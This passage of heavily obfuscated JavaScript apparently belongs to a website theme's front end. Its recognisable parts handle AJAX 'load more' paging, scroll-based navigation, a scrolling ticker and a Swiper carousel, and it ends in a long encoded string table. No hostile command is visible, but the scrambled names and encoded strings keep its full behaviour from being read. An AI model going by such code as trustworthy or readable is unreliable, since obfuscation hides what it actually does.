_0x1f0c5=_0x83516d[_0x3ec682(0x59a,'M[L#')]($,_0x83516d[_0x3ec682(0xf8,'*nAk')]),_0x1ad825=_0x83516d[_0x3ec682(0x526,'VCiJ')]($,_0x83516d[_0x3ec682(0x74d,'M[L#')]),_0x5ae612=_0x1f0c5[_0x3ec682(0x927,'9@]V')](),_0x2f858e=_0x83516d[_0x3ec682(0x326,'0sQo')]($,_0x83516d[_0x3ec682(0x5cc,'i8ej')])[_0x3ec682(0x858,'hJ9x')]()[_0x3ec682(0x5b5,'9@]V')];_0x83516d[_0x3ec682(0x7de,'ZrSN')]($,_0x83516d[_0x3ec682(0x6df,'d%&Q')])[_0x3ec682(0x3f1,'VCBe')](function(){var _0x38fee0=_0x3ec682,_0x466100={'AWgxi':function(_0x577a38,_0x2cee4c){var _0x5dd3d4=_0xf397;return _0x83516d[_0x5dd3d4(0x51f,'RF]@')](_0x577a38,_0x2cee4c);},'elTMB':_0x83516d[_0x38fee0(0xdb,'l55c')],'qKUZM':_0x83516d[_0x38fee0(0x18c,'rA7N')],'zRRvF':_0x83516d[_0x38fee0(0x57e,'ioIY')],'vGyRy':function(_0x4e6cae,_0x116c7b){var _0x4644d2=_0x38fee0;return _0x83516d[_0x4644d2(0x3e0,'vnbA')](_0x4e6cae,_0x116c7b);},'zUbTr':_0x83516d[_0x38fee0(0x53c,'PzlW')],'OiZCp':_0x83516d[_0x38fee0(0x9b0,'ioIY')],'ZPWUq':_0x83516d[_0x38fee0(0x817,'ioIY')]};_0x1ad825[_0x38fee0(0x82a,'M[L#')]();if(_0x83516d[_0x38fee0(0x710,'Ats^')](_0x1ad825[_0x38fee0(0x160,'#b5&')](_0x83516d[_0x38fee0(0x3ec,'l55c')]),_0x83516d[_0x38fee0(0x22d,'IfQy')])){if(_0x83516d[_0x38fee0(0x2a1,'Xc0[')](_0x83516d[_0x38fee0(0x4ed,'M[L#')],_0x83516d[_0x38fee0(0x415,'ZrSN')])){const _0x5b6619=_0x466100[_0x38fee0(0x97a,'VCiJ')](_0x28b2cf,this)[_0x38fee0(0x221,'RDVd')](_0x466100[_0x38fee0(0x9bd,'i8ej')]),_0x3670f9=_0x466100[_0x38fee0(0x9b3,'Xdvm')](_0x3f0a1e,this)[_0x38fee0(0x9c8,'0sQo')](_0x466100[_0x38fee0(0x55e,'ioIY')]);var _0x1b6e01=_0x466100[_0x38fee0(0x82d,'jOJ3')](_0x155c60,this)[_0x38fee0(0x27f,'RDVd')](_0x466100[_0x38fee0(0x73a,'LMlf')]);_0x1b6e01++,_0x466100[_0x38fee0(0x798,'&%u5')](_0x5c5e80,this)[_0x38fee0(0x6e6,'w^K1')](_0x466100[_0x38fee0(0x831,'#WhE')],_0x1b6e01),_0x1b2522[_0x38fee0(0x735,'Xc0[')]({'url':_0x3670f9,'data':{'page':_0x1b6e01},'type':_0x466100[_0x38fee0(0x1e0,'#b5&')],'dataType':_0x466100[_0x38fee0(0x6ce,'l55c')],'success':function(_0x59a692){var _0x29aaed=_0x38fee0;_0x466100[_0x29aaed(0x5e3,'BunC')](_0x407665,_0x5b6619)[_0x29aaed(0x6ec,'BunC')](_0x59a692);}});}else _0x1f0c5[_0x38fee0(0x2a6,'NMb6')](_0x83516d[_0x38fee0(0x8ed,'rA7N')],_0x83516d[_0x38fee0(0x5a4,'Ats^')]),_0x83516d[_0x38fee0(0x3d0,'hMoB')]($,this)[_0x38fee0(0x9d3,'w^K1')](_0x83516d[_0x38fee0(0x322,'VCiJ')]);}if(_0x83516d[_0x38fee0(0x947,'VCiJ')](_0x1ad825[_0x38fee0(0x241,'VCiJ')](_0x83516d[_0x38fee0(0x1d1,'3DMW')]),_0x83516d[_0x38fee0(0x3cb,'9@]V')])){if(_0x83516d[_0x38fee0(0x51c,'cDVi')](_0x83516d[_0x38fee0(0x4df,'YykH')],_0x83516d[_0x38fee0(0xd7,'BOTA')]))_0x1f0c5[_0x38fee0(0x7f7,'i8ej')](_0x83516d[_0x38fee0(0x285,'M[L#')],''),_0x83516d[_0x38fee0(0x4b1,'Ar2a')]($,this)[_0x38fee0(0x1a2,'M&A6')](_0x83516d[_0x38fee0(0x2f4,'BOTA')]);else{var _0x33a891=_0x466100[_0x38fee0(0x6cd,'M&A6')][_0x38fee0(0x2b8,'LMlf')]('|'),_0x2eb430=0x0;while(!![]){switch(_0x33a891[_0x2eb430++]){case'0':_0x1298ca=this[_0x38fee0(0x736,'VCBe')];continue;case'1':_0x19cec0=this[_0x38fee0(0x3b9,'hJ9x')];continue;case'2':_0x3bb81d=this[_0x38fee0(0x62f,'$OjR')];continue;case'3':_0x51f8c9=this[_0x38fee0(0x2c4,'Xc0[')];continue;case'4':_0xa10d06=this[_0x38fee0(0x4d1,'3DMW')];continue;}break;}}}}),!MyTheme[_0x3ec682(0xf3,'$OjR')][_0x3ec682(0x119,'d%&Q')][_0x3ec682(0x390,'RDVd')]&&(_0x1ad825[_0x3ec682(0x57b,'3DMW')]({'height':_0x5ae612,'overflow':_0x83516d[_0x3ec682(0x384,'PzlW')]}),_0x1ad825[_0x3ec682(0x3fd,'tTNo')](_0x2f858e));}if(_0x83516d[_0x3ec682(0x98f,'u3qy')]($,_0x83516d[_0x3ec682(0x2c5,'hMoB')])[_0x3ec682(0x486,'VCBe')]){if(_0x83516d[_0x3ec682(0x54a,'IfQy')](_0x83516d[_0x3ec682(0x1cc,'jOJ3')],_0x83516d[_0x3ec682(0x96b,'l55c')]))!MyTheme[_0x3ec682(0x95b,'hJ9x')][_0x3ec682(0x656,'Xc0[')][_0x3ec682(0x74c,'ZrSN')]&&_0x83516d[_0x3ec682(0x1cf,'C5JC')]($,window)[_0x3ec682(0x978,'rA7N')](function(){var _0x346c5e=_0x3ec682;if(_0x83516d[_0x346c5e(0x69e,'DJ&s')](_0x83516d[_0x346c5e(0x999,'BOTA')]($,window)[_0x346c5e(0x1df,'C5JC')](),window[_0x346c5e(0x927,'9@]V')]))_0x83516d[_0x346c5e(0x355,'a#h@')](_0x83516d[_0x346c5e(0x878,'#b5&')],_0x83516d[_0x346c5e(0x336,'Ats^')])?_0x1b23a9+=_0x83516d[_0x346c5e(0x7eb,'rA7N')](_0x83516d[_0x346c5e(0x983,'VZ4G')](_0x83516d[_0x346c5e(0x291,'Xdvm')](_0x83516d[_0x346c5e(0x1d3,'f*4f')](_0x83516d[_0x346c5e(0x93c,'hJ9x')](_0x83516d[_0x346c5e(0x53a,'0sQo')](_0x83516d[_0x346c5e(0x423,'$OjR')],_0x5848d0[_0x8717a4][_0x346c5e(0x921,'9@]V')]),_0x83516d[_0x346c5e(0x555,'YykH')]),_0x357986[_0x583a40][_0x346c5e(0x13f,'hMoB')]),'\x22>'),_0x165c4b[_0x49fe6e][_0x346c5e(0x932,'vnbA')]),_0x83516d[_0x346c5e(0x8d4,'Ats^')]):(_0x83516d[_0x346c5e(0x69c,'&%u5')]($,_0x83516d[_0x346c5e(0x55b,'K6Lh')])[_0x346c5e(0x320,'hJ9x')](_0x83516d[_0x346c5e(0x5ce,'FW$A')]),_0x83516d[_0x346c5e(0x644,'BunC')]($,_0x83516d[_0x346c5e(0x3b7,'VCiJ')])[_0x346c5e(0x472,'$OjR')]());else _0x83516d[_0x346c5e(0x1a3,'FW$A')](_0x83516d[_0x346c5e(0x658,'MBWn')]($,window)[_0x346c5e(0x594,'K6Lh')](),window[_0x346c5e(0x654,'w^K1')])&&(_0x83516d[_0x346c5e(0x877,'Heio')]($,_0x83516d[_0x346c5e(0x5fc,'9@]V')])[_0x346c5e(0x517,'ioIY')](_0x83516d[_0x346c5e(0x3a6,'&%u5')]),_0x83516d[_0x346c5e(0x676,'FW$A')]($,_0x83516d[_0x346c5e(0x63a,'3DMW')])[_0x346c5e(0x463,'#b5&')]());}),_0x83516d[_0x3ec682(0x60b,'$OjR')]($,_0x83516d[_0x3ec682(0x861,'LMlf')])[_0x3ec682(0x22a,'cDVi')](function(){var _0x50a092=_0x3ec682,_0x1dbf15={'wxRev':function(_0x2fcfe6,_0x5d31e4){var _0x290036=_0xf397;return _0x83516d[_0x290036(0x5cb,'Xc0[')](_0x2fcfe6,_0x5d31e4);},'BZpuk':_0x83516d[_0x50a092(0x1b5,'$OjR')],'xtruE':_0x83516d[_0x50a092(0x4ec,'tTNo')]};_0x83516d[_0x50a092(0x148,'$OjR')](_0x83516d[_0x50a092(0x653,'3DMW')],_0x83516d[_0x50a092(0x762,'FW$A')])?_0x42dc8d=_0x1dbf15[_0x50a092(0x66f,'0sQo')](_0x1e7522,0x1)?_0x1dbf15[_0x50a092(0x19b,'f*4f')]:_0x1dbf15[_0x50a092(0x572,'RF]@')]:_0x83516d[_0x50a092(0x61d,'p$eX')]($,_0x83516d[_0x50a092(0x19c,'BunC')])[_0x50a092(0x8ad,'BOTA')](_0x83516d[_0x50a092(0x70f,'YykH')]);});else{if(_0x83516d[_0x3ec682(0x87c,'Ats^')](_0x83516d[_0x3ec682(0x98b,'DJ&s')](_0xedbaa7,_0x9cbd43)[_0x3ec682(0x428,'ZrSN')](),_0x5e4459[_0x3ec682(0x42e,'Xc0[')]))_0x83516d[_0x3ec682(0x5df,'jOJ3')](_0x6cc698,_0x83516d[_0x3ec682(0x5a1,'BOTA')])[_0x3ec682(0x117,'jOJ3')](_0x83516d[_0x3ec682(0x56d,'VZ4G')]),_0x83516d[_0x3ec682(0x2ef,'NMb6')](_0x48279c,_0x83516d[_0x3ec682(0x51a,'Xdvm')])[_0x3ec682(0x9b5,'rA7N')]();else _0x83516d[_0x3ec682(0x80e,'#b5&')](_0x83516d[_0x3ec682(0x143,'a#h@')](_0x189185,_0x5986c0)[_0x3ec682(0x726,'9@]V')](),_0x368d68[_0x3ec682(0x9a7,'l55c')])&&(_0x83516d[_0x3ec682(0x602,'&%u5')](_0x2754f1,_0x83516d[_0x3ec682(0x907,'0sQo')])[_0x3ec682(0x7fc,'Xdvm')](_0x83516d[_0x3ec682(0x5ea,'i8ej')]),_0x83516d[_0x3ec682(0x955,'C5JC')](_0x29ccbd,_0x83516d[_0x3ec682(0x974,'jOJ3')])[_0x3ec682(0x863,'NMb6')]());}}},'Close':function(){var _0x3dda68=_0x491a11,_0x2e2724={'DBuIC':function(_0x1f9092,_0x1c5e03){return _0x1f9092(_0x1c5e03);},'XZvWG':_0x3dda68(0x751,'K6Lh'),'sUCyx':_0x3dda68(0x556,'w^K1'),'niqGF':_0x3dda68(0x919,'d%&Q')};_0x2e2724[_0x3dda68(0x462,'rJJe')]($,_0x2e2724[_0x3dda68(0x303,'VCBe')])['on'](_0x2e2724[_0x3dda68(0x39d,'cDVi')],function(){var _0x3dbaa5=_0x3dda68;_0x2e2724[_0x3dbaa5(0x794,'Ar2a')]($,this)[_0x3dbaa5(0x8b8,'#b5&')](_0x2e2724[_0x3dbaa5(0x647,'p$eX')])[_0x3dbaa5(0x576,'hJ9x')]();});},'Roll':function(_0x1ed386,_0x28b730){var _0x5ac786=_0x491a11,_0x88c892={'xSlio':function(_0x69c6d2,_0x36d766,_0xde15f7,_0x3c61d3){return _0x69c6d2(_0x36d766,_0xde15f7,_0x3c61d3);},'wNjTT':function(_0x4f82b4,_0xb37220){return _0x4f82b4===_0xb37220;},'GLLbp':_0x5ac786(0x813,'vnbA'),'qkDgx':_0x5ac786(0x719,'NMb6'),'CJBbC':function(_0xdf9ef8,_0x197bf2){return _0xdf9ef8(_0x197bf2);},'bNxiY':_0x5ac786(0x8ca,'Ar2a'),'bOflx':_0x5ac786(0x48e,'VCBe'),'cKSyj':function(_0x5c59c2,_0xbe8d56,_0x43a4fa){return _0x5c59c2(_0xbe8d56,_0x43a4fa);}};_0x88c892[_0x5ac786(0x66b,'IfQy')](setInterval,function(){var _0x812715=_0x5ac786,_0x195345={'CQGqD':function(_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473){var _0x53d0e3=_0xf397;return _0x88c892[_0x53d0e3(0x70c,'Ats^')](_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473);},'ffjYb':function(_0x51218d,_0x53f44a){var _0x3015eb=_0xf397;return _0x88c892[_0x3015eb(0x7e4,'VZ4G')](_0x51218d,_0x53f44a);},'IsQuP':_0x88c892[_0x812715(0x9c5,'*nAk')],'UScGN':_0x88c892[_0x812715(0x13a,'Xc0[')],'MRdqL':function(_0x2cf0ea,_0x3e2609){var _0x5433e7=_0x812715;return _0x88c892[_0x5433e7(0x31b,'FW$A')](_0x2cf0ea,_0x3e2609);},'osAiJ':_0x88c892[_0x812715(0x8fb,'RF]@')],'UrAQg':_0x88c892[_0x812715(0x741,'hMoB')]};_0x88c892[_0x812715(0x132,'PzlW')]($,_0x1ed386)[_0x812715(0x7b0,'0sQo')]('ul')[_0x812715(0x7b2,'M&A6')]({'marginTop':_0x28b730},0x1f4,function(){var _0x5db10d=_0x812715,_0x2c7a32={'uaCvU':function(_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46){var _0x37b8ad=_0xf397;return _0x195345[_0x37b8ad(0x9d4,'RDVd')](_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46);}};if(_0x195345[_0x5db10d(0x81d,'w^K1')](_0x195345[_0x5db10d(0x992,'VCBe')],_0x195345[_0x5db10d(0x9a6,'RF]@')])){if(_0x40d07e)_0x2c7a32[_0x5db10d(0x918,'Ar2a')](_0xb47323,_0x40dbfb,_0xa51a28,_0x293dad);}else _0x195345[_0x5db10d(0x598,'IfQy')]($,this)[_0x5db10d(0x4b7,'C5JC')]({'marginTop':_0x195345[_0x5db10d(0xf5,'#b5&')]})[_0x5db10d(0x9ce,'u3qy')](_0x195345[_0x5db10d(0x851,'YykH')])[_0x5db10d(0x908,'VCiJ')](this);});},0xbb8);},'Nav':function(){var _0x3477ac=_0x491a11,_0x4eac13={'vpOrZ':function(_0x2b694e,_0x1b5550){return _0x2b694e(_0x1b5550);},'iTtDd':_0x3477ac(0x89d,'MBWn'),'tkfYQ':function(_0x45a3a5,_0x50be85){return _0x45a3a5!==_0x50be85;},'vrpul':_0x3477ac(0x48b,'$OjR'),'aAczM':_0x3477ac(0x4b9,'w^K1'),'HSHKs':_0x3477ac(0x312,'M[L#'),'MMPdL':function(_0x510e8f,_0x57cf35){return _0x510e8f(_0x57cf35);},'LdhyR':_0x3477ac(0x21b,'NMb6'),'kYYtz':function(_0x478032,_0x29a0a5){return _0x478032(_0x29a0a5);},'SWnhC':_0x3477ac(0x5d9,'YykH'),'FlGAT':_0x3477ac(0x8d7,'p$eX'),'jXMAp':_0x3477ac(0x300,'C5JC'),'ufQQF':function(_0x41a6db,_0x19e44a){return _0x41a6db(_0x19e44a);},'bQRoj':_0x3477ac(0x8c8,'BOTA'),'Hdpmb':_0x3477ac(0x50e,'ZrSN'),'cgIMf':function(_0x3cee42,_0x2921d3){return _0x3cee42(_0x2921d3);},'jvkyR':_0x3477ac(0x6dd,'C5JC'),'WssDw':_0x3477ac(0x49c,'DJ&s'),'SEAwF':function(_0x3301dd,_0x162539){return _0x3301dd(_0x162539);},'eeBFJ':function(_0x398525,_0x418128){return _0x398525>_0x418128;},'vdftG':function(_0x348a4b,_0x3c0059){return _0x348a4b(_0x3c0059);},'hsFKW':_0x3477ac(0x83c,'a#h@'),'PSdLh':_0x3477ac(0x981,'MBWn'),'euCKx':function(_0x652d1b,_0x274388){return _0x652d1b>_0x274388;},'DtKoy':_0x3477ac(0x391,'M[L#'),'hMMtv':_0x3477ac(0x6c5,'w^K1'),'htBse':function(_0x18394d,_0x5e0a59){return _0x18394d>_0x5e0a59;},'iOXNw':function(_0x21cca7,_0x2003e8){return _0x21cca7-_0x2003e8;},'LoXAj':function(_0x3f0a93,_0x3b21e4){return _0x3f0a93(_0x3b21e4);},'OikDn':_0x3477ac(0x91a,'M[L#'),'mVBXl':_0x3477ac(0x18a,'i8ej')};_0x4eac13[_0x3477ac(0x514,'C5JC')]($,window)[_0x3477ac(0x69f,'cDVi')](function(){var _0x353166=_0x3477ac,_0x7939c9={'UUxpY':function(_0x2d66a7,_0x5501bd){var _0x1784c3=_0xf397;return _0x4eac13[_0x1784c3(0x17d,'NMb6')](_0x2d66a7,_0x5501bd);},'MqTDu':_0x4eac13[_0x353166(0x89e,'rA7N')]};if(_0x4eac13[_0x353166(0x21d,'Ats^')](_0x4eac13[_0x353166(0x37c,'MBWn')],_0x4eac13[_0x353166(0xe0,'RF]@')])){var _0x36b1f6=_0x4eac13[_0x353166(0x986,'a#h@')][_0x353166(0x2b8,'LMlf')]('|'),_0x382c46=0x0;while(!![]){switch(_0x36b1f6[_0x382c46++]){case'0':var _0xc2c87=Math[_0x353166(0x2c6,'#WhE')](document[_0x353166(0x925,'u3qy')][_0x353166(0x949,'3DMW')]||document[_0x353166(0x31e,'Xdvm')][_0x353166(0x594,'K6Lh')]),_0x533fce=_0x4eac13[_0x353166(0x22f,'DJ&s')]($,_0x4eac13[_0x353166(0x6f1,'#b5&')]);continue;case'1':if(_0x4eac13[_0x353166(0x683,'l55c')]($,_0x4eac13[_0x353166(0x2a4,'VCBe')])[_0x353166(0x7ab,'*nAk')](_0x4eac13[_0x353166(0xb7,'BOTA')]))var _0x5eb0ce=_0x4eac13[_0x353166(0x698,'BOTA')]($,_0x4eac13[_0x353166(0xbb,'FW$A')])[_0x353166(0x790,'VZ4G')]()[_0x353166(0x7bf,'*nAk')];continue;case'2':if(_0x4eac13[_0x353166(0x763,'#b5&')]($,_0x4eac13[_0x353166(0x416,'VZ4G')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x200,'i8ej')]))var _0x18595e=_0x4eac13[_0x353166(0x8f8,'p$eX')]($,_0x4eac13[_0x353166(0x485,'tTNo')])[_0x353166(0x12e,'9@]V')]()[_0x353166(0x771,'&%u5')];continue;case'3':if(_0x4eac13[_0x353166(0x3b5,'rA7N')]($,_0x4eac13[_0x353166(0x5d4,'hMoB')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x21c,'VZ4G')]))var _0x2e90fe=_0x4eac13[_0x353166(0x7f4,'VZ4G')]($,_0x4eac13[_0x353166(0x755,'Heio')])[_0x353166(0x83f,'*nAk')]()[_0x353166(0x238,'rA7N')],_0x5b139e=_0x4eac13[_0x353166(0x8cc,'cDVi')]($,_0x4eac13[_0x353166(0x993,'jOJ3')])[_0x353166(0x2e2,'K6Lh')]();continue;case'4':_0x4eac13[_0x353166(0x231,'RDVd')](_0x4eac13[_0x353166(0x54d,'u3qy')]($,_0x4eac13[_0x353166(0x68a,'rA7N')])[_0x353166(0x5ed,'VCiJ')](),_0x4eac13[_0x353166(0x60f,'$OjR')]($,_0x4eac13[_0x353166(0x5ba,'Xdvm')])[_0x353166(0x1a1,'IfQy')]())&&(_0x4eac13[_0x353166(0x1c1,'l55c')](_0xc2c87,_0x2e90fe)?_0x533fce[_0x353166(0x72e,'Xdvm')](_0x4eac13[_0x353166(0x795,'VCBe')])[_0x353166(0x5e5,'p$eX')]({'width':_0x5b139e}):_0x533fce[_0x353166(0x8e3,'tTNo')](_0x4eac13[_0x353166(0x6a5,'u3qy')])[_0x353166(0x571,'3DMW')](_0x4eac13[_0x353166(0x585,'BOTA')]),_0x4eac13[_0x353166(0x17b,'Ats^')](_0xc2c87,_0x4eac13[_0x353166(0x165,'RDVd')](_0x5eb0ce,_0x4eac13[_0x353166(0x44e,'9@]V')]($,_0x4eac13[_0x353166(0x6c7,'MBWn')])[_0x353166(0x1a1,'IfQy')]()))?_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x742,'RDVd')])[_0x353166(0x7d8,'LMlf')](_0x4eac13[_0x353166(0x2db,'RF]@')]):_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x371,'&%u5')]));continue;}break;}}else{var _0x511b97=_0x7939c9[_0x353166(0x5da,'YykH')](_0x57d6b6,this)[_0x353166(0x30f,'MBWn')]()[_0x353166(0x64e,'Xdvm')](_0x7939c9[_0x353166(0x793,'M&A6')])[_0x353166(0x857,'d%&Q')]();_0x223122[_0x353166(0x3df,'u3qy')][_0x353166(0x7ff,'a#h@')][_0x353166(0x112,'*nAk')](this,_0x511b97);}});},'Swiper':function(){var _0x154c04=_0x491a11,_0x4c806d={'skRaS':function(_0x1e84ae,_0x5bf3b4){return _0x1e84ae<_0x5bf3b4;},'orgwV':function(_0x25bef9,_0x35faab){return _0x25bef9+_0x35faab;},'pkepV':function(_0x19aa13,_0x3a7991){return _0x19aa13+_0x3a7991;},'ynqvu':function(_0x397350,_0x5a08b4){return _0x397350+_0x5a08b4;},'BDQMN':function(_0x5a4731,_0x796b10){return _0x5a4731+_0x796b10;},'XZRaz':_0x154c04(0x48a,'BOTA'),'pRRCM':_0x154c04(0x8bf,'#WhE'),'mdDGl':_0x154c04(0x24b,'vnbA'),'VvsYI':function(_0x151c31,_0x3924f7){return _0x151c31(_0x3924f7);},'LvSeG':_0x154c04(0x7f8,'DJ&s'),'BWVch':function(_0x7bca16){return _0x7bca16();},'bZEAb':function(_0x4ef098,_0x1d0a33){return _0x4ef098!==_0x1d0a33;},'EpQQE':_0x154c04(0x1d8,'Xc0['),'mmIkK':function(_0x5d0c5c,_0x182fb7){return _0x5d0c5c-_0x182fb7;},'CpgaQ':function(_0x3a5f3e,_0x4e35b6){return _0x3a5f3e/_0x4e35b6;},'tXWOr':function(_0x5650bd,_0xd75110){return _0x5650bd/_0xd75110;},'lCAlL':function(_0x2427b2,_0x36ca07){return _0x2427b2>_0x36ca07;},'nFpQT':function(_0x1df269,_0x5b55b7){return _0x1df269!==_0x5b55b7;},'JPffF':_0x154c04(0x2a7,'*nAk'),'QMGKX':_0x154c04(0x175,'K6Lh'),'abAwC':_0x154c04(0x573,'VCBe')};let _0x56517f=new Swiper(_0x4c806d[_0x154c04(0x480,'vnbA')],{'freeMode':!![],'slidesPerView':_0x4c806d[_0x154c04(0xe5,'jOJ3')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x56e7c8){var _0x1325c4=_0x154c04,_0x595479={'lKbAy':function(_0x2e049d,_0x38d6c1){var _0x597f5c=_0xf397;return _0x4c806d[_0x597f5c(0x1d5,'$OjR')](_0x2e049d,_0x38d6c1);},'hCruP':_0x4c806d[_0x1325c4(0x982,'p$eX')],'rbSQf':function(_0x5c5115){var _0x596b06=_0x1325c4;return _0x4c806d[_0x596b06(0x151,'#b5&')](_0x5c5115);}};if(_0x4c806d[_0x1325c4(0x82c,'BOTA')](_0x4c806d[_0x1325c4(0x87e,'jOJ3')],_0x4c806d[_0x1325c4(0x940,'ioIY')]))for(let _0x5130b8=0x0;_0x4c806d[_0x1325c4(0x8fe,'hJ9x')](_0x5130b8,_0x5183b3[_0x1325c4(0x767,'RF]@')]);_0x5130b8++){_0x39daa5+=_0x4c806d[_0x1325c4(0x24c,'w^K1')](_0x4c806d[_0x1325c4(0x5d5,'u3qy')](_0x4c806d[_0x1325c4(0x5e8,'VZ4G')](_0x4c806d[_0x1325c4(0x94e,'BunC')](_0x4c806d[_0x1325c4(0x169,'Heio')](_0x4c806d[_0x1325c4(0x87f,'IfQy')](_0x4c806d[_0x1325c4(0x786,'PzlW')],_0x1d8a20[_0x5130b8][_0x1325c4(0x778,'cDVi')]),_0x4c806d[_0x1325c4(0x9aa,'Heio')]),_0xc0a319[_0x5130b8][_0x1325c4(0x2a0,'d%&Q')]),'\x22>'),_0x331ab0[_0x5130b8][_0x1325c4(0x474,'w^K1')]),_0x4c806d[_0x1325c4(0x432,'l55c')]);}else{let _0x4ec7f1=this[_0x1325c4(0x2e6,'DJ&s')][_0x1325c4(0x501,'Xdvm')],_0xa96856=this[_0x1325c4(0x5dc,'vnbA')][_0x1325c4(0x1ee,'FW$A')],_0x34bd96=_0x4c806d[_0x1325c4(0x39c,'M[L#')](_0x4c806d[_0x1325c4(0x546,'M&A6')](_0x4c806d[_0x1325c4(0x8a2,'VZ4G')](this[_0x1325c4(0x552,'&%u5')],0x2),_0xa96856),_0x4c806d[_0x1325c4(0x46a,'C5JC')](_0x4ec7f1,0x2));if(_0x4c806d[_0x1325c4(0x5c3,'#WhE')](_0x34bd96,0x0))_0x4c806d[_0x1325c4(0x54e,'0sQo')](_0x4c806d[_0x1325c4(0x38a,'jOJ3')],_0x4c806d[_0x1325c4(0x7ec,'rA7N')])?(_0x4d551f=_0x595479[_0x1325c4(0x352,'hJ9x')](_0x56c7ae,_0x595479[_0x1325c4(0x273,'C5JC')])[_0x1325c4(0x969,'VCiJ')](),_0x595479[_0x1325c4(0x74f,'tTNo')](_0x2ebd30)):_0x34bd96=0x0;else _0x4c806d[_0x1325c4(0x5ad,'LMlf')](_0x34bd96,this[_0x1325c4(0xde,'&%u5')]())&&(_0x34bd96=this[_0x1325c4(0x77b,'*nAk')]());this[_0x1325c4(0x38d,'Xc0[')](0x12c),this[_0x1325c4(0x420,'NMb6')](_0x34bd96);}}}});}}};function _0x522f(){var _0x248134=(function(){return[_0xodf,'YnujRWLsSbFjkiuTaQBmi.coBkm.RvbU7LSfUXFn==','W6Crp8kBgHaCW5vL','W6mCCCkzW5RcH0vBW7C7WRtdQG','W4/cT1i4ia','WORdReL/BG','pmo0F8kVW7O','WRaGnSk4eG','BqC6','W7VcJ04LnW','uCoXWPFcL8kU','W7VdTSkalGe','WQe4umkMaCk0WPJdOCkq','AueFg8oB','FIJdG8oRW7S','WPS8aSkOW6a','eSoqW45suSkNg3Swnq','CeiJlmoU','W4mMWPRcThG','WRytv8kfwq','lsJcJSk0WOu','yueNW5NcVa','W6Wru3Hy','W4VcQKKpbG','W5SbW73cRmoGW7RcM8kz','W6qdWPVcGMW','ymkDW7VdM2G','DGanBgK','W6K0FfC','ed1zvSob','k8k8W6xcSLBcLKvPcCocW6nbwbbNvG','W5WEWP/cRea','WPKACWqm','WR4ag8kzW4tdTCkwWO4','dSoicq','WPhcHmkMc8oL','WRBdIuDyEa','W7uwC8kAcX4tWPW+','W5WBWPdcPLeNWPS','eJXwxmoN','nbmotmkCFCkeWQhdKK42W7uwhLfWWQhcJM8iWOtcICoIg8oNDLbLvInAt0JdRwVdNfVdGCoPECohWOjzsdyG','WOKauCk2vG','W6veCCkWW4m','eWPwW43cLCou','WQaXimoDWPCifXaZcIeWW7C','mCoBnc46','AZRdV8oV','FSo2W6tcVL7dNHq2sG','aWnstSoh','xGhdKmo8W50','rNGzW7ZcVW','WOrdW6pdJSo5dSoMt2tcQ8k/WQRcL8keWR0','W7VcPdRcUCk1','y8kSW5CAha','5Bgz5B23C8o5g8oBWPPwW4KmWQNdNXLjeCkqwSosW7FcO0XLWQeLWP16WPP9CwFcJXehWPOcWQK','zSk7W6tcUvRdIvS','WRbQgCoL','umkBW5JdNhC','pSoUiG','W73dGComlG','zCksW5yRnG','WR5SwL9O','zXSfqa','h8oaCmk1W48','jmoPoNXpWRFcMmoaW5NcO8o9','yuughmkfBCovWRpcGa','WQtcQSkTcq','W4O0vhDI','W6jUuSkaW40','WQ/dPebWFG','C2Cyd8od','ssddTmoK','W6XXWOBdSJy','EmkxW43cS0y','WRqveSk/W4xdTCkN','gdP+CG','WPD5DMTR','W4aQWPG','oCk/W4tdQvZdIwBcH8oJW48','xCkAW43cN0C','ASkjW6Wdda','udZdUCoygq','y8oqx8oIDa','W54rWQ8Unq','W4S+zN9Y','W6lcIvuVpG','vWZcKG/dPCoGDSoohmk3rmoCWRyTWQJcVJHSW64m','WRBdKNdcGCo8','W67cLX/cGCkp','uSk8W7ddMwS','ea97qCo1','DZFcPHhdJW','WP7dJ0lcJ8oz','W5uJW7FcUmoc','DmoOWQBcSmk2','qeWHW6xcJq','WO8Oj8k+W6e','W53cIqJcVCkt','W5RcGH/cV8kAnLtcIYy','FdBdTSo+W6q','DCo8qCo0eWNdPY4Z','uMyKW6BcTW','A8k8W5NcIxW','W5pdJ8k0lIm','gmoKW6tcRri','oCkiWPaHna','WO3dS8oLW4yS','W6bzWQS2W7G','WRBdUxdcQmo/','umoKWOK','W4zUF8kLW64','DxuvW6NcRG','sgxcPmocW40','WRCutSkWzG','WPBdO2z8ya','W59QFCkp','W7RcS3qzjSkeba','WRmtp8kLW4S','WPZdK8o+omk8W5y','kCoOjeTu','W5WgWPZcT0a','WO7dUxr5BG','W6TBCCkEebuEWOmMWR8','WODXWOhdSdddGCk2uW3cM1VdKa','wCoHWRxcOSkA','xmkAW44ad8oRgKujF8k/','WPBdLSovnmkh','WRFcNCob','dqvfW43cH8kEWQZdH1/cUtxcLJjXW5pcUCkOaZ7dUd/cMYhdMfvLnCkQWQ3cU29NkaCjWQNcOCkyzNVcOmoZkq','W5TMCM10W4NdJW','WQKrbW','WOlcSmkSda','W65gWPGrW5O','W456WOBdTJm','W6fMFSklW5rzzcy4obG','W4CLWOC/','vXupxwJcVW','W6CLWOOUamk+WPK','W44qzmkFWPlcHG','W4ddI8k/lqhdTH/cJLvgWO0','WPddIwlcU8oME8oNrCkwkGxcUSobEq','WQVdK8oRimkI','E8kLW4/dO3xdHg/cTCoXWPBcPs4OWP/cGmkIsW','W4dcJqJcG8ko','u2m/hmo4','cCoawmk5W4xcGq','W67dHCkY','WP4NdmkeW4m','WO4+qCkirW','wqVdOCovda','W79ZhCo8b8kJWQvjW71Lkf1AEg3dOuuoW7nhW7BdP8kxwCkrW5OezahdQ8ktwsqK','q1eQbCoF','W6FdRCk3fHi','W75MW77dOmo1','W6zRpmotWO99WOymdbSe','sviHgmoV','W4rEWO7dMIq','WQxcTSoMW57dRW','zKlcSmou','z3z6W6/cKa','kCopq8kYW4ZcIs7cNSkG','WOCFzIKFW6y','fbVdUCkFWP7dMMRcV8o8rSo8WP55','ssy3WRH3','x8kYW6qPfG','W5mlW73cISo0W5tcJG','W453WPK','W5XtuSkLW